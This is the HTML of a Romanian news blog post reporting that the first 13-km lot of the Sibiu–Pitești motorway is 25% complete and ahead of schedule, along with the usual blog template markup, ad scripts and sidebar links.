<meta content='https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2020-10-09T17:12:00+03:00'>17:12</abbr></a>
</span>
<span class='label-head'>
<a href='https://stiri.robloguri.info/search/label/Economie' rel='tag'>Economie</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5118440321785684496' itemprop='articleBody'>
<meta content=' Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la ...' name='twitter:description'/>
<p>&nbsp;Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la 25%. Deoarece proiectul tehnic al lotului de autostradă a fost terminat mai repede cu aproximativ trei luni, lucrările sunt în avans faţă de graficul asumat de constructor.<br /></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/s800/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="362" data-original-width="800" height="181" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg" width="400" /></a></div><p>Toate podețele prevăzute pe traseu pentru trecerea animalelor mici au fost finalizate, iar acum se lucrează pe toate tronsoanele atât la terasamente și umpluturi, cât și la structuri.<br /><br />Lotul 1 al autostrăzii Sibiu &#8211; Pitești este unul dintre loturile ușoare, fără porțiuni montane. <br /><br />Lucrările la primul lot de 13 kilometri dintre Sibiu şi Boiţa au început în luna martie a acestui an. Compania austriacă Porr se ocupă de acest proiect.<br /><br />Termenul contractual pentru finalizare ar fi martie 2023. Dacă în șase luni progresul este 25%, atunci ar trebui să fie gata în termen, ceea ce este o raritate la noi. &nbsp;<br /><br />Lotul 5 Pitești - Curtea de Argeș a fost încredințat italienilor de la Astaldi în mai și conform contractului, au un an pentru proiectare.<br /><br />Segmentul 4, Tigveni-Curtea de Argeș, este în procedură de selecție a ofertelor, iar pentru lotul Tigveni - Cornetu s-a lansat licitația pentru un contract estimat la 1,1 miliarde de <a href="https://cursvalutar.weebly.com/curs-euro-2020.html" target="_blank">euro</a>, cea mai valoroasă lucrare de infrastructură scoasă vreodată la licitație. &nbsp;<br /><br />Loturile 2 și 3, cele de munte, sunt cele mai grele.</p><p>&nbsp;Sursă: <a href="https://www.digi24.ro/stiri/economie/transporturi/lucrari-in-avans-fata-de-graficul-asumat-la-o-autostrada-din-romania-1381477" target="_blank">Digi24</a> <br /></p>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html&title=O autostradă în construcție are lucrări în avans față de graficul asumat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html&title=O autostradă în construcție are lucrări în avans față de graficul asumat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html&title=O autostradă în construcție are lucrări în avans față de graficul asumat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg&description= Şantierul pentru autostrada Sibiu Piteşti a fost deschis în urmă cu 6 luni, iar stadiul lucrărilor la primul lot al autostrăzii a ajuns la ...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html&title=O autostradă în construcție are lucrări în avans față de graficul asumat' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
Economie
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://stiri.robloguri.info/2020/10/cei-cu-venituri-mici-sunt-impovarati-de.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjGXgcfoEM3BVY_zvJGrG7lZfzdWlHnpvezv0cRtwViKuxLLMkGglzlZo0bK0cjoCoSHPtIqYcz_ugr-N74UdaJRAPFe89XvZu1O2v6GsdAdqsmMzHV3IKJRjz9-8R06Gh5Ypk8gH9HyNg/w400-h181/Traseul+autostr%25C4%2583zii+Sibiu+-+Pite%25C8%2599ti+Foto.jpg' itemprop='url'/>
</div>
<meta content='Stiri de ultima ora, stiri despre politica, justitie, economie' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>Niciun comentariu</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<p>Rețineți: Numai membrii acestui blog pot posta comentarii.</p>
<a href='https://www.blogger.com/comment/frame/2294239994210170158?po=5118440321785684496&hl=ro&saa=85391&origin=https://stiri.robloguri.info' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Abonați-vă la:
<a class='feed-link' href='https://stiri.robloguri.info/feeds/5118440321785684496/comments/default' target='_blank' type='application/atom+xml'>
Postare comentarii
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://stiri.robloguri.info/2020/10/o-autostrada-in-constructie-are-lucrari.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div><div class='widget HTML' data-version='1' id='HTML302'>
</div></div>
<div id='sidebar2-wrapper'>
<div class='sidebar no-items section' id='sidebar22'></div>
</div>
<div class='recent-boxes' id='recent-boxes2'>
<div class='box-sec section' id='box-sec2' name='Box Layout 2'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Stiri despre EMAG</h2>
<div class='widget-content'>
<span id="sorabox" data-label="EMAG"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML14'>
<h2 class='title'>Stiri despre Tehnologie</h2>
<div class='widget-content'>
<span id="carousel" data-label="Tehnologie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML15'>
<h2 class='title'>Stiri din Educatie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Educatie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<h2 class='title'>Stiri din Sport</h2>
<div class='widget-content'>
<span id="carousel" data-label="Sport"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Stiri despre Economie</h2>
<div class='widget-content'>
<span id="sorabox" data-label="Economie"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Stiri din domeniul social</h2>
<div class='widget-content'>
<span id="carousel" data-label="Social"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<h2 class='title'>Stiri despre Simona Halep</h2>
<div class='widget-content'>
<span id="videos" data-label="Simona Halep"></span>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget PopularPosts' data-version='1' id='PopularPosts3'>
<h2>Articole populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkDsSsQgKLwi6we8klsc5HrsSNpmX-uyk37t-_vnbvMAHdSJNK3taJxLgkaSLGtcQqji1IadquM4HsTQ6Ap-uSmtVTR2YCmxj2xJzlAVJ1ph_LoRtqcM3sdBoys7MsEbapKvP6Ev7lqso/s72-c/George+RR+Martin.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2019/02/george-rr-martin-vorbeste-despre-night.html'>George RR Martin vorbește despre Night King din &#8221;Urzeala tronurilor&#8221;</a></div>
<div class='item-snippet'>Scriitorul american George R.R. Martin, autorul cărților  pe care se bazează filmul serial &#8221;Urzeala tronurilor&#8221; , a dezvăluit ce reprezintă,...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/interviu-cu-iulian-stanciu-ceo-emag.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgE4qAhjEue3pyzwy8LBNQDPYHDMOo5vAW8-XBWkcDEsnB-4bM1xSd_vflmsV7_omrrXUi9pgrqDTj0Li8xLJWw4fu85-axoEBDhoE6Mk2ICNx37YwwPWhYoqmjLOB2EwvpFkRPRDelg80/s72-c/iulian-stanciu-bw-copy.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/interviu-cu-iulian-stanciu-ceo-emag.html'>Interviu cu Iulian Stanciu, CEO eMAG</a></div>
<div class='item-snippet'>Un interviu realizat de revista Business Magazin cu CEO-ul EMAG , Iulian Stanciu, sau omul care conduce magazinul online EMAG, chiar daca de...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg_46wFlwhGd1QG9-MYhjNHdkq99kGg2O_cw9Bqg0c_vEb_XxKTzd3YgGQl233Tb8wBOxY5KmKaFtgTfslC70rz3e2T_75CSQQXbBWR2y9aFMzDu9UoTl7u4zM4Om3_45PbQ_0YN_B0A9E/s72-c/Ion+Iliescu.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/ion-iliescu-gelu-voican-voiculescu-inculpati-dosarul-revolutiei.html'>Ion Iliescu și Gelu Voican Voiculescu, inculpați oficial în dosarul Revoluției</a></div>
<div class='item-snippet'>Fostul președinte Ion Iliescu și Gelu Voican Voiculescu sunt de astazi, 21 decembrie 2018, inculpati oficial in dosarul Revolutiei din decem...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGY1WLtYKGnUDVY5141YVnLughoE9B7q2CIqstnOiJ4ewdmC79lxTvZqmN3AEacHYa-EDCX0R3Q2wAIWYEaPHQa-HSImiHJ6rgALr8SMVmpk545hqrCX0n7NzX1lBXmTlzbAWT73bwq8w/s72-c/Auchan+program+sarbatori.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/program-auchan-sarbatori-de-craciun-2018-revelion.html'>Program Auchan sarbatori de Craciun 2018 si Revelion</a></div>
<div class='item-snippet'>Programul magazinului Auchan din Craiova si din toata tara cu ocazia sarbatorilor de Craciun din anul 2018 si de Revelion. Vedeti cand sunt ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2018/12/calculator-pensie-2019-afla-online-data-de-pensionare.html' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi-WJ5OVtW_OaPFpGoO-ohqLZIyU0sJBne9pApTESsKSa7TaSPqdHvOdoMeFe6iNFCotNFV-6eKzGmgNam8qXOI51uKyMt59PPwa0NKwCLnBqag8R_enXUCWpid8IpRvvk1yhZn3mH_QSY/s72-c/calcul+pensie+1.JPG' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://stiri.robloguri.info/2018/12/calculator-pensie-2019-afla-online-data-de-pensionare.html'>Calculator pensie 2019 - Afla online data la care te poti pensiona</a></div>
<div class='item-snippet'>Pensii 2019: Vezi cum afli online data la care te poti pensiona cu ajutorul calculatorului de pensii care iti poate spune anul in care vei i...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML21'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Etichete</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Afiliere'>Afiliere</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Alexandra%20Dulgheru'>Alexandra Dulgheru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Auto'>Auto</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Autori'>Autori</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Black%20Friday'>Black Friday</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Carti'>Carti</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Craiova'>Craiova</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Crin%20Antonescu'>Crin Antonescu</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Diverse'>Diverse</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Economie'>Economie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Educatie'>Educatie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Elena%20Udrea'>Elena Udrea</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/EMAG'>EMAG</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Extern'>Extern</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Filme'>Filme</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Financiar'>Financiar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Fotbal'>Fotbal</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gadget'>Gadget</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Gigi%20Becali'>Gigi Becali</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Google'>Google</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Handbal'>Handbal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Internet'>Internet</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Irina%20Begu'>Irina Begu</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Justitie'>Justitie</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Klaus%20Iohannis'>Klaus Iohannis</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Local'>Local</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Media'>Media</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Meteo'>Meteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Monden'>Monden</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Muzica'>Muzica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PDL'>PDL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PNL'>PNL</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Politica'>Politica</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Poze'>Poze</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/PSD'>PSD</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Reduceri'>Reduceri</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sanatate'>Sanatate</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Simona%20Halep'>Simona Halep</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Social'>Social</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Sport'>Sport</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Stiri'>Stiri</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tehnologie'>Tehnologie</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Televiziuni'>Televiziuni</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Tenis'>Tenis</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Traian%20Basescu'>Traian Basescu</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://stiri.robloguri.info/search/label/Victor%20Ponta'>Victor Ponta</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML22'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- anunt nou -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-slot="7580433971"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Adauga anunt</h2>
<div class='widget-content'>
<div style="width:300;height:250px;margin:0 auto;text-align: center;line-height: 250px;color: #000;text-transform: uppercase;font-size: 20px;font-weight: bold;border: 5px solid #ccc;box-sizing: border-box;"><a href="https://stiri.robloguri.info/p/contact.html">Anuntul tau aici</a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Despre site-ul "Stiri noi"</h2>
<div class='widget-content'>
<a href="https://stiri.robloguri.info">Stiri noi</a> va ofera cele mai fierbinti stiri din domeniul politicii si economiei, stiri financiare si despre business, stiri mondene si despre sport, si desigur, stiri externe si stiri locale.<br/><br/>

Doriti sa stiti ce reduceri si promotii sunt in magazinele online precum EMAG.ro, Altex.ro, Flanco.ro sau MediaGalaxy.ro? Atunci vizitati sectiunea de reduceri a site-ului sau site-ul <a href="http://magazineonline.robloguri.info">Magazine Online</a>, special creat pentru a va tine la curent cu ofertele magazinelor.<br/><br/>

Va aducem informatii despre filmele momentului si despre videoclipurile nou aparute in tara si in strainatate.<br/>
Mai multe informatii despre filme si muzica gasiti pe site-urile noastre <a href="https://filme.robloguri.info">Filme noi</a> si <a href="http://www.videoclipuri-noi.info">Videoclipuri noi</a>.<br/><br/>

Va aducem si cele mai tari bancuri dar va indrumam si catre site-ul nostru cu <a href="https://bancurinoi.robloguri.info/">bancuri</a> unde puteti citi mult mai multe.<br/><br/>

Daca va intereseaza pozele mari si wallpaperele cu vedete, animale sau abstracte, puteti vizita site-ul nostru cu <a href="https://pozewallpapere.robloguri.info/ ">Wallpaperuri</a>.
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>Linkuri</h2>
<div class='widget-content'>
<ul>
<li><a href='https://rezumatecarti.robloguri.info'>Rezumate, Comentarii, Referate, Caracterizari carti</a></li>
<li><a href='https://povesti-ro.weebly.com/'>Povești</a></li>
<li><a href='https://talesandbedtimestories.blogspot.com'>Fairy Tales</a></li>
<li><a href='https://cursvalutar.weebly.com/'>Curs valutar BNR</a></li>
<li><a href='https://blackfriday.robloguri.info'>Black Friday Romania 2023</a></li>
<li><a href='https://pixwords.robloguri.info/'>Raspunsuri PixWords</a></li>
<li><a href='https://mediagalaxy.robloguri.info/'>Preturi Media Galaxy</a></li>
<li><a href='https://www.firmecraiova.info/'>Firme Craiova</a></li>
<li><a href='https://calendar2018.robloguri.info/'>Calendar 2023</a></li>
<li><a href='https://www.videoclipuri-noi.info/'>Muzica noua</a></li>
<li><a href='https://trucurisisfaturi.blogspot.com/'>Trucuri și sfaturi</a></li>
<li><a href='https://magazineonline.robloguri.info/'>Lista magazine online</a></li>
<li><a href='https://filme.robloguri.info'>Filme noi</a></li>
<li><a href='https://bancurinoi.robloguri.info'>Bancuri</a></li>
<li><a href='https://movie-series-reviews.blogspot.com/'>Film Reviews</a></li>
<li><a href='https://itconnect.robloguri.info/'>Trucuri și sfaturi IT</a></li>
<li><a href='https://www.youtube.com/watch?v=s7CrUUhpMYU'>Cinderella by Charles Perrault Fairy Tales Audiobook Story</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3000694417355382&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- cinemagie-info_sidebar2_AdSense1_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-3000694417355382"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="8556181599"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Stiri random</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Ultimele stiri</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Stiri populare</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://stiri.robloguri.info/2019/01/christian-bale-anunta-ca-va-renunta-la.html' target='_blank'>
